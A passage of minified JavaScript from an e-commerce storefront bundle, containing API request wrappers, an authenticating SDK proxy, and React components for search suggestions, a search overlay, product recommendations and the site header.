URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/registration-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateLogin(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/login-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}loyaltyAddCoupon(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/loyalty/v1/organizations/${n.organizationId}/add-coupon?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}giftWrapping(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/basket-helpers/v1/organizations/${r.organizationId}/gift-wrapping?siteId=${r.siteId}&locale=en-ZA`,a=e;return t.customFetchRawBody(n,"POST",a,{"Content-Type":"application/json"})}))()}}(this);const a={shopperCustomers:{api:Nt.tK,sendLocale:!1},shopperCustomersCustom:{api:ro,sendLocale:!0,sendCurrency:!1},shopperBaskets:{api:Xt,sendLocale:!1,sendCurrency:["createBasket"]},shopperBasketsCustom:{api:to,sendLocale:!0,sendCurrency:!1},shopperExperience:{api:Nt.ko},shopperGiftCertificates:{api:Nt.uI},shopperLogin:{api:Nt.q2,sendLocale:!1},shopperLoginCustom:{api:lo,sendLocale:!0},shopperOrders:{api:Nt.Oi},shopperOrdersCustom:{api:Jt},shopperProducts:{api:Nt.oE,sendCurrency:["getProduct","getProducts"]},shopperProductsCustom:{api:ao,sendLocale:!0,sendCurrency:!1},shopperPromotions:{api:Nt.Kv},shopperSearch:{api:Nt.HH,sendCurrency:["productSearch","getSearchSuggestions","getSearchResults"]},shopperSearchCustom:{api:co,sendLocale:!0,sendCurrency:!1},shopperPageDesigner:{api:po,canLocalize:!0},shopperContentAssets:{api:mo,canLocalize:!0}},i=this;Object.keys(a).forEach((e=>{const t=a[e].api;i._sdkInstances=Ao(Ao({},i._sdkInstances),{},{[e]:new Proxy(new t(this._config),{get:function(t,o){return"function"==typeof t[o]?(...r)=>{const n=r[0],{locale:l,currency:s}=i._config;if(n.ignoreHooks)return t[o](...r);const{sendLocale:c=!0,sendCurrency:d=!1}=a[e],p=Array.isArray(c)?c.includes(o):!!c,m=Array.isArray(d)?d.includes(o):!!d;return n.parameters=Ao(Ao(Ao({},p?{locale:l}:{}),m?{currency:s}:{}),n.parameters),i.willSendRequest(o,...r).then((e=>t[o](...e).then((t=>i.didReceiveResponse(t,e)))))}:t[o]}})}),Object.defineProperty(i,e,{get:()=>i._sdkInstances[e]})})),this.getConfig=this.getConfig.bind(this),this.getAuthToken=this.getAuthToken.bind(this)}getConfig(){return this._config}getAuthToken(){return this.auth.authToken}willSendRequest(e,...t){var o=this;return(0,Kt.Z)((function*(){if("authenticateCustomer"===e||"authorizeCustomer"===e||"getAccessToken"===e)return t;const r=o.auth.pendingLogin;r&&(yield r),o.auth.isTokenValid||(yield o.auth.login());const[n,...a]=t;return[Ao(Ao({},n),{},{headers:Ao(Ao({},n.headers),{},{Authorization:o.auth.authToken})}),...a]}))()}didReceiveResponse(e,t){return(0,Gt.VZ)(e)?Ao(Ao({},e),{},{isError:!0,message:e.detail}):e}}(Ho(Ho({},i),{},{locale:r.id,currency:n})),e.buildUrl=(0,Mo.X2)(a,o.alias||o.id,r.id),e.site=o,e.locale=r},Ro.freeze=()=>{},Ro.extraGetPropsArgs=(e={})=>({api:e.api,buildUrl:e.buildUrl,site:e.site,locale:e.locale}),Ro.propTypes={children:i().node,locals:i().object};const $o=Ro},61205:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Jt});var r=o(15861),n=o(87462),a=o(67294),i=o(45697),l=o.n(i),s=o(16550),c=o(88871),d=o(89472),p=(o(2556),o(33344)),m=o(97375),u=o(68527),g=o(11637),f=o(96143),h=o(45987),b=o(86896),y=o(15193),x=o(92684),v=o(32095),C=o(80604),w=o(82736),S=o(39080),k=o(4612),E=o(49609),F=o(5748),I=o(93162),T=o(44012),_=o(24728);const P=({recentSearches:e,closeAndNavigate:t})=>a.createElement(u.xu,null,(null==e?void 0:e.length)>0&&a.createElement(u.xu,null,a.createElement(u.xv,{fontWeight:"700",fontSize:"md","data-testid":"sf-suggestion-recent"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Recent Searches"}],id:"recent_searches.heading.recent_searches"})),a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",role:"button",name:"recent-search",fontSize:"md",key:o,onMouseDown:()=>{t((0,_.Av)(e))},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400"},e)))),a.createElement(y.zx,{"data-testid":"sf-clear-search",id:"clear-search",width:"full",onMouseDown:()=>{(0,F.sv)(I.jz),t(!1)},variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",color:"red.1000",fontSize:"md"},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Clear recent searches"}],id:"recent_searches.action.clear_searches"}))))));P.propTypes={recentSearches:l().array,closeAndNavigate:l().func};const O=P,A=({suggestions:e,closeAndNavigate:t})=>e?a.createElement(u.Kq,{spacing:0,"data-testid":"sf-suggestion"},a.createElement(u.xu,{mx:"-16px"},e.map(((e,o)=>a.createElement(y.zx,{width:"full",onMouseDown:()=>t(e.link),fontSize:"md",key:o,marginTop:0,variant:"menu-link"},a.createElement(u.xv,{fontWeight:"400",dangerouslySetInnerHTML:{__html:e.name}})))))):null;A.propTypes={suggestions:l().array,closeAndNavigate:l().func};const L=A,z=({recentSearches:e,searchSuggestions:t,closeAndNavigate:o})=>{var r;const n=t&&(null==t||null===(r=t.categorySuggestions)||void 0===r?void 0:r.length);return a.createElement(u.Kq,{padding:6,spacing:0},n?a.createElement(a.Fragment,null,a.createElement(L,{closeAndNavigate:o,suggestions:null==t?void 0:t.categorySuggestions})):a.createElement(O,{recentSearches:e,closeAndNavigate:o}))};z.propTypes={recentSearches:l().array,searchSuggestions:l().object,closeAndNavigate:l().func};const W=z;var B=o(39731),D=o(64572),M=o(56554);function j(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Z(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?j(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):j(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const H=()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({suggestions:{}}),[n,i]=(0,a.useState)(!1);return Z(Z({},t),{},{getSearchSuggestions:t=>(0,r.Z)((function*(){i(!0);const r=yield e.shopperSearch.getSearchSuggestions({parameters:{q:t}});o({suggestions:r}),i(!1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({suggestions:{},loading:!1}),i(!1)}))()})};var R=o(16933),$=o(47335),U=o(23279),K=o.n(U);(e=>{var t,o,i,l,s;const c=(0,R.Z)(),d=H(),p=(0,a.useRef)(),[m,g]=(0,a.useState)(!1),f=(0,F.xc)(I.jz),h=((e,t)=>{var o,r,n,a,i,l;return{categorySuggestions:null==e||null===(o=e.categorySuggestions)||void 0===o||null===(r=o.categories)||void 0===r?void 0:r.map((e=>({type:"category",id:e.id,link:(0,_.Fy)({id:e.id}),name:(0,F.DL)(e.name,(0,F.kC)(t))}))),productSuggestions:null==e||null===(n=e.productSuggestions)||void 0===n||null===(a=n.products)||void 0===a?void 0:a.map((e=>({type:"product",currency:e.currency,price:e.price,productId:e.productId,name:(0,F.DL)(e.productName,(0,F.kC)(t)),link:(0,_.bH)(e)}))),phraseSuggestions:null==e||null===(i=e.categorySuggestions)||void 0===i||null===(l=i.suggestedPhrases)||void 0===l?void 0:l.map((e=>({type:"phrase",name:(0,F.DL)(e.phrase,(0,F.kC)(t)),link:(0,_.Av)(e.phrase)})))}})(d.results,null==p||null===(t=p.current)||void 0===t?void 0:t.value);(0,a.useEffect)((()=>{P()}),[h]),(0,a.useEffect)((()=>{var e;(null==p||null===(e=p.current)||void 0===e?void 0:e.value)<=2&&d.clearSuggestedSearch()}),[null==p||null===(o=p.current)||void 0===o?void 0:o.value]);const b=h&&((null==h||null===(i=h.categorySuggestions)||void 0===i?void 0:i.length)||(null==h||null===(l=h.phraseSuggestions)||void 0===l?void 0:l.length)),x=K()((e=>d.getSearchSuggestions(e)),300),C=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=I.nB&&x(t)}));return function(t){return e.apply(this,arguments)}}(),w=()=>{p.current.blur(),d.clearSuggestedSearch(),g(!1)},S=e=>{e?(w(),g(!1),c(e)):(w(),g(!1))},P=()=>{"search-input"===document.activeElement.id&&(null==f?void 0:f.length)>0||b&&p.current.value.length>0?g(!0):g(!1)};return a.createElement(u.xu,null,a.createElement(v.J2,{isOpen:m,isLazy:!0,initialFocusRef:p},a.createElement(v.xo,null,a.createElement("form",{onSubmit:e=>{e.preventDefault();let t=p.current.value.trim();t.length<1||((e=>{let t=(0,F.xc)(I.jz)||[];t=t.filter((t=>e.toLowerCase()!==t.toLowerCase())),t=[e,...t].slice(0,I.nZ),(0,F.aw)(I.jz,t)})(t),w(),c((0,_.Av)(t)))}},a.createElement(u.Ug,null,a.createElement(k.BZ,null,a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,null)),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>(e=>{C(e),P()})(e),onFocus:()=>P(),onBlur:()=>g(!1),type:"search",ref:p},e,{variant:"filled"}))),a.createElement($.J1,null,a.createElement(y.zx,{display:m?"block":"none",variant:"link",size:"sm",onMouseDown:()=>S(!1)},a.createElement(T.Z,{defaultMessage:[{type:0,value:"Cancel"}],id:"search.action.cancel"})))))),a.createElement($.sw,null,a.createElement(v.yk,{"data-testid":"sf-suggestion-popover"},a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h})))),a.createElement($.J1,null,a.createElement(u.kC,{display:m||(null==p||null===(s=p.value)||void 0===s?void 0:s.length)>0?"block":"none",postion:"absolute",background:"white",left:0,right:0,height:"100vh"},d.isLoading?a.createElement(E.$,{position:"absolute",top:"50%",left:"50%",opacity:.85,color:"red.1000",zIndex:"9999",margin:"-25px 0 0 -25px"}):a.createElement(W,{closeAndNavigate:S,recentSearches:f,searchSuggestions:h}))))}).displayName="SearchInput";var q=o(17502),N=o(18650),V=o(34093),G=o(87742);function Y(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function X(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Y(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Q=o(93269),J=o(89105),ee=o(67736),te=o(4813),oe=o(85699);const re=["zone","recommender","products","title","shouldFetch","productCount"],ne=e=>{let{zone:t,recommender:o,products:r,title:n,shouldFetch:i,productCount:l}=e;(0,h.Z)(e,re);const{api:s,loading:c,recommendations:d,getZoneRecommendations:p,getRecommendations:m,sendClickReco:g,sendViewReco:f}=(0,Q.Z)(),{isInitialized:y}=(0,w.Z)(),{formatMessage:x}=((0,ee.Z)(),(0,te.p)(),(0,R.Z)(),(0,b.Z)()),v=(0,a.useRef)(),C=(0,J.Z)(v,{useOnce:!0}),[S,k]=(0,a.useState)(r),{site:F,locale:I,buildUrl:T}=(0,G.Z)();return(0,a.useEffect)((()=>{s&&y&&("function"!=typeof i||i())&&(t?p(t,S):o&&m(o,S))}),[t,o,S,y]),(0,a.useEffect)((()=>{s&&Array.isArray(r)&&(r.length===(null==S?void 0:S.length)&&r.every(((e,t)=>e===(null==S?void 0:S[t])))||k(r))}),[r]),(0,a.useEffect)((()=>{C&&null!=d&&d.recs&&f({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},d.recs.map((e=>({id:e.id}))))}),[C,d]),s&&(c||d&&!(d.length<1))?a.createElement(u.xu,{width:"100%",ref:v},!d.recs&&a.createElement(u.kC,{width:"100%",justifyContent:"center"},a.createElement(E.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),a.createElement(u.kC,{width:"100%",gap:"PT"===F.id?"8px":"12px",flexWrap:{base:"wrap",lg:"no-wrap"},justifyContent:{base:"stretch",lg:"center"}},d.recs&&d.recs.length>0&&d.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})).slice(0,l||2).map(((e,t)=>a.createElement(N.Z,{onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}g({recommenderName:d.recommenderName,__recoUUID:d.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},flex:"1",key:t,"data-testid":"product-scroller-item","data-selenium-id":"popular-product",product:e,minWidth:{base:"47%",md:"23.5%"},inSearchOverlay:!0,hideLabels:!0}))))):null};ne.propTypes={title:l().any,zone:l().string,recommender:l().string,products:l().arrayOf(l().object),shouldFetch:l().func,productCount:l().number};const ae=ne;var ie=o(22866);function le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function se(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?le(Object(o),!0).forEach((function(t){(0,D.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const ce=({dualHeader:e,dualHeaderCategoryKey:t,isOpen:o,onClose:i=F.ZT})=>{var l,c,d,m,g,f,h,y,x,v,C,S,E,I,T,_,P,O,A,L,z;const{site:W,buildUrl:D}=(0,G.Z)(),j=(0,b.Z)(),Z=(0,a.useRef)(),$=(0,M.ST)(),U=(0,ie.Z)(),Y=(0,Q.Z)(),J=(0,w.Z)(),ee=H(),te=(()=>{const e=(0,M.ST)(),[t,o]=(0,a.useState)({results:{}}),[n,i]=(0,a.useState)({loading:!1}),[l,s]=(0,a.useState)({hasResults:!1}),[c,d]=(0,a.useState)(0);return X(X(X(X({},t),n),l),{},{searchCounter:c,getSearchResults:(t,n)=>(0,r.Z)((function*(){o({results:{}}),i({loading:!0}),s({hasResults:!1});let r={q:t,offset:0,limit:4,perPricebook:!0,refine:["orderable_only=true"]};n&&r.refine.push(`cgid=${n}`);const a=yield e.shopperSearch.productSearch({parameters:r});o({results:a}),s({hasResults:!0}),i({loading:!1}),d(c+1)}))(),clearSuggestedSearch:()=>(0,r.Z)((function*(){o({results:{}}),i({loading:!1}),s({hasResults:!1})}))()})})(),re=(0,R.Z)(),ne=(0,s.TH)(),le=W.id,ce=(0,p.jC)("SearchOverlay",{variant:le}),de=(0,p.Fg)(),[pe,me]=(0,a.useState)(!1),[ue,ge]=(0,a.useState)(!1),[fe,he]=(0,a.useState)(""),[be,ye]=(0,a.useState)({}),[xe,ve]=(0,a.useState)(null),[Ce,we]=(0,a.useState)(null);(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&J.isInitialized){let e=yield U.trendingSearches();ye(e)}})),[J.isInitialized]),(0,a.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield $.shopperProductsCustom.getRecommenders({parameters:{},body:{}});we(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{we(null)}}),[]),(0,a.useEffect)((()=>{(null==te?void 0:te.searchCounter)>0&&fe&&Y.sendViewSearch(fe,null==te?void 0:te.results)}),[null==te?void 0:te.searchCounter]),(0,a.useEffect)((()=>{try{var e,t;if((null==te||null===(e=te.results)||void 0===e||null===(t=e.hits)||void 0===t?void 0:t.length)>0){var o,r;let e={event:"view_item_list",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:null==te||null===(o=te.results)||void 0===o||null===(r=o.hits)||void 0===r?void 0:r.map(((e,t)=>e.c_ga4EcommerceItem))}};(0,oe.qo)(e)}}catch(e){console.error("GA4 Error",e)}}),[null==te||null===(l=te.results)||void 0===l?void 0:l.hits]);const Se=K()((e=>{he(e),ee.getSearchSuggestions(e),te.getSearchResults(e,null),ke(e),me(!0);try{(0,oe.qo)({event:"search",search_term:e})}catch(e){console.error("GA4 Error",e)}}),300),ke=function(){var e=(0,r.Z)((function*(e){let t=yield U.contentSuggestions(e);ve(t)}));return function(t){return e.apply(this,arguments)}}(),Ee=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;t.length>=3&&Se(t)}));return function(t){return e.apply(this,arguments)}}(),Fe=()=>{me(!1),ee.clearSuggestedSearch(),te.clearSuggestedSearch(),i()};return(0,a.useEffect)((()=>{Fe()}),[ne]),a.createElement(a.Fragment,null,a.createElement(q.dy,{placement:"left",isOpen:o,onClose:Fe,initialFocusRef:Z,"data-el":"SearchOverlay"},a.createElement(q.P1,null),a.createElement(q.sc,ce.searchOverlay,a.createElement(q.Ng,(0,n.Z)({},ce.DrawerBody,{fontFamily:de.fonts[W.id].primary}),o&&a.createElement(u.xu,ce.container,a.createElement("form",{method:"GET",action:"/search"},a.createElement(u.kC,ce.searchHeader,a.createElement(k.BZ,{width:{base:"100%",md:"auto"}},a.createElement(k.Z8,{pointerEvents:"none"},a.createElement(B.W1,{width:"16px",height:"16px",marginLeft:"4px"})),a.createElement(k.II,(0,n.Z)({autoComplete:"off",id:"search-input",onChange:e=>Ee(e)},ce.searchInput,{placeholder:j.formatMessage({id:"header.field.placeholder.search_for_products",defaultMessage:[{type:0,value:"Search for products"}]}),name:"q",type:"search",ref:Z,variant:"filled","data-selenium-id":"search-input"}))),a.createElement(u.rU,(0,n.Z)({onClick:Fe},ce.closeIcon),a.createElement(u.xv,{display:{base:"none",lg:"flex"}},"Cancel "),a.createElement(B.xA,{boxSize:"18px",marginLeft:"16px"})))),a.createElement(u.kC,(0,n.Z)({},ce.resultsContainer,{maxWidth:pe?"container.xxl":"780px",px:pe?"16px":{base:"16px",lg:"1px"},gap:pe?null!=te&&null!==(c=te.results)&&void 0!==c&&c.hits?{base:"0",md:"24px",lg:"32px",xl:"48px"}:{base:"0"}:{base:"0",md:"20px"}}),a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(d=te.results)&&void 0!==d&&d.hits?{}:se({},ce.columnNoResults)}),pe?a.createElement(u.xu,null,pe&&(null==te||null===(m=te.results)||void 0===m?void 0:m.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Top suggestions"))),a.createElement(u.kC,ce.suggestions,null==ee||null===(g=ee.suggestions)||void 0===g||null===(f=g.productSuggestions)||void 0===f||null===(h=f.suggestedPhrases)||void 0===h?void 0:h.slice(0,3).map(((e,t)=>{return a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.phrase)}`}},ce.suggestion),a.createElement(u.xv,{display:"inline-flex",color:"#a1a8ad",dangerouslySetInnerHTML:{__html:(o=e.phrase,"<span>"+o.replace(fe,'<mark style="color: black;background-color: transparent;">'+fe+"</mark>")+"</span>")}}));var o}))),a.createElement(u.xu,{display:{base:"none",md:"block"}},a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(y=ee.suggestions)||void 0===y||null===(x=y.categorySuggestions)||void 0===x||null===(v=x.categories)||void 0===v?void 0:v.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Trending searches"))),be.available&&be.phrases.length>0&&a.createElement(u.kC,(0,n.Z)({alignItems:"flex-start"},ce.trending,{"data-selenium-id":"trending-search-container"}),be.phrases.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(e.value)}`}},ce.category),e.value)))))),a.createElement(u.xu,(0,n.Z)({},ce.columnMiddle,{maxWidth:pe?{base:"100%",md:"650px",lg:"800px"}:{base:"100%",md:"500px",lg:"500px"},minWidth:pe?null!=te&&null!==(C=te.results)&&void 0!==C&&C.hits?{base:"100%",md:"500px",lg:"650px",xl:"650px"}:{base:"100%",md:"650px",lg:"650px"}:{base:"100%",md:"auto"}}),pe?a.createElement(u.xu,null,pe&&te.hasResults&&!(null!=te&&null!==(S=te.results)&&void 0!==S&&S.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.xv,ce.noResults,"Sorry, we couldn't find any matching results for this search.These popular products might interest you."),a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,ce.loaderWrap,Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:4,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}}))),pe&&(null==te||null===(E=te.results)||void 0===E?void 0:E.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Products")),a.createElement(u.rU,(0,n.Z)({onClick:()=>{window.location.href=`/search?q=${encodeURIComponent(fe)}`}},ce.viewAllLink),"View All")),a.createElement(u.kC,(0,n.Z)({},ce.products,{"data-selenium-id":"search-results-container"}),null==te||null===(I=te.results)||void 0===I||null===(T=I.hits)||void 0===T?void 0:T.slice(0,4).map(((e,t)=>a.createElement(N.Z,(0,n.Z)({},ce.productTile,{key:t,product:e,hideLabels:!0,enableHover:!1,inSearchOverlay:!0,enablePromotionalMessage:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"search_results",item_list_name:"Search Results - Header Overlay",items:[e.c_ga4EcommerceItem]}};(0,oe.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}))))))):a.createElement(u.xu,null,a.createElement(u.kC,ce.columnLabelWrap,Ce&&Ce.searchOverlayRecommender1Title&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,Ce.searchOverlayRecommender1Title||"Popular Products"))),a.createElement(u.kC,(0,n.Z)({},ce.loaderWrap,{"data-selenium-id":"popular-products-container"}),Ce&&Ce.searchOverlayRecommender1&&a.createElement(ae,{productCount:2,recommender:Ce.searchOverlayRecommender1||("CUM"===W.id?"CU-SEARCH-MOST-POPULAR":W.id+"-MOST-POPULAR"),mx:{base:-4,sm:-6,lg:0}})))),pe&&a.createElement(u.xu,{mb:"32px",display:{base:"block",md:"none"}},pe&&(null==te||null===(_=te.results)||void 0===_?void 0:_.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Categories"))),a.createElement(u.kC,ce.categories,null==ee||null===(P=ee.suggestions)||void 0===P||null===(O=P.categorySuggestions)||void 0===O||null===(A=O.categories)||void 0===A?void 0:A.slice(0,4).map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{window.location.href=`/c/${e.id}`}},ce.category),e.c_description||e.c_displayName||e.name)))))),pe&&a.createElement(u.xu,(0,n.Z)({},ce.column,{style:!pe||null!=te&&null!==(L=te.results)&&void 0!==L&&L.hits?{}:se({},ce.columnNoResults)}),pe&&(null==te||null===(z=te.results)||void 0===z?void 0:z.hits)&&!ee.loading&&!te.loading&&a.createElement(a.Fragment,null,a.createElement(u.kC,ce.columnLabelWrap,(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement("h4",null,a.createElement(u.xv,ce.columnLabel,"Articles"))),a.createElement(u.gC,{alignItems:"flex-start"},(null==xe?void 0:xe.content)&&(null==xe?void 0:xe.content.length)>0&&a.createElement(a.Fragment,null,xe.content.map(((e,t)=>a.createElement(u.rU,(0,n.Z)({key:t,onClick:()=>{re(e.url)}},ce.article),e.name," ",a.createElement(B.e0,{width:"16px",height:"16px"})))))))))))),ee.loading||te.loading&&a.createElement(V.Z,{zIndex:"999"})))};o(27484);var de=o(38195),pe=o(40081),me=o(22511);const ue=["children","onMenuClick","onMyAccountClick","onLogoClick","onStoreLocatorClick","onMyCartClick","onWishlistClick","dualHeader","dualHeaderCategoryKey","onDualHeaderChange","onStoresClick"],ge=((0,de.Z)(y.hU),e=>{var t,o,i,l;let{children:s,onMenuClick:c=F.ZT,onMyAccountClick:d=F.ZT,onLogoClick:g=F.ZT,onStoreLocatorClick:f=F.ZT,onMyCartClick:k=F.ZT,onWishlistClick:E=F.ZT,dualHeader:I=!1,dualHeaderCategoryKey:T=null,onDualHeaderChange:_=F.ZT,onStoresClick:P=F.ZT}=e,O=(0,h.Z)(e,ue);const A=(0,b.Z)(),L=(0,C.Z)(),z=(0,w.Z)(),W=(0,R.Z)(),{root:D,itemsKey:M}=(0,me.L)(),{site:j,buildUrl:Z}=(0,G.Z)(),{isOpen:H,onClose:$,onOpen:U}=(0,m.qY)(),[K]=(0,x.ac)("(min-width: 992px)"),[q]=(0,x.ac)("(max-width: 768px)"),[N,Y]=(0,a.useState)(!1),[X,Q]=(0,a.useState)(!1),[J,ee]=(0,a.useState)(!1),[te,oe]=(0,a.useState)(!1),re=(0,p.Fg)(),[ne,ae]=(0,a.useState)(!1),ie=()=>{window.scrollY>170?ae(!0):window.scrollY<5?ae(!1):ae(!0)};(0,a.useEffect)((()=>(F.sk||document.addEventListener("scroll",ie),()=>{F.sk||document.removeEventListener("scroll",ie)})),[F.sk]);const le=function(){var e=(0,r.Z)((function*(){ee(!0),yield z.logout(),window.location.href="/account"}));return function(){return e.apply(this,arguments)}}(),se=()=>"OK"===j.id?a.createElement(B.Wl,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),de=()=>"OK"===j.id?a.createElement(B.Q1,ye.logo):"PT"===j.id?a.createElement(B.vj,ye.logo):"LC"===j.id?a.createElement(B.HV,ye.logo):a.createElement(B.Oc,ye.logo),[ge,fe]=(0,a.useState)(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry");(0,a.useEffect)((()=>{if(I){var e;let t=null==D||null===(e=D[M])||void 0===e?void 0:e.find((e=>e.id===T));t&&fe(t)}else fe(null!=D&&D[M]&&(null==D?void 0:D[M].length)>0?null==D?void 0:D[M][0]:"poetry")}),[T]);const ye=(0,p.jC)("Header",{variant:j.id,dualHeader:I,activeSiteId:ge.id}),xe=(0,a.useRef)();return a.createElement(u.xu,(0,n.Z)({},ye.container,O,{"data-el":"Header-container"}),a.createElement(u.xu,null,J&&a.createElement(V.Z,{wrapperStyles:{height:"100vh"}}),a.createElement(u.kC,(0,n.Z)({},ye.header,{"data-el":"Header-header"}),a.createElement(u.kC,ye.logoWrap,I?a.createElement(a.Fragment,null,null==D?void 0:D[M].slice(0,2).map(((e,t)=>a.createElement(a.Fragment,{key:t},"OK"!==j.id&&"LC"!==j.id?a.createElement(u.xu,(0,n.Z)({sx:ye.activeSiteTabSX},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var t;t=e.id,_(t),(null==D?void 0:D[M][0].id)==t?g():W(`/c/${t}`)}}),null!=e&&e.c_activeSiteTabLogo?a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url(${e.c_activeSiteTabLogo})`}})):a.createElement(u.xu,(0,n.Z)({className:`active-tab-logo--${e.id}`},ye.logoImageContainer,{style:{backgroundImage:`url('${e.c_activeSiteTabLogo}')`}}))):a.createElement(u.xu,(0,n.Z)({},ye.logoIconWrap,T==e.id?ye.logoIconWrapActive:{},{onClick:()=>{var 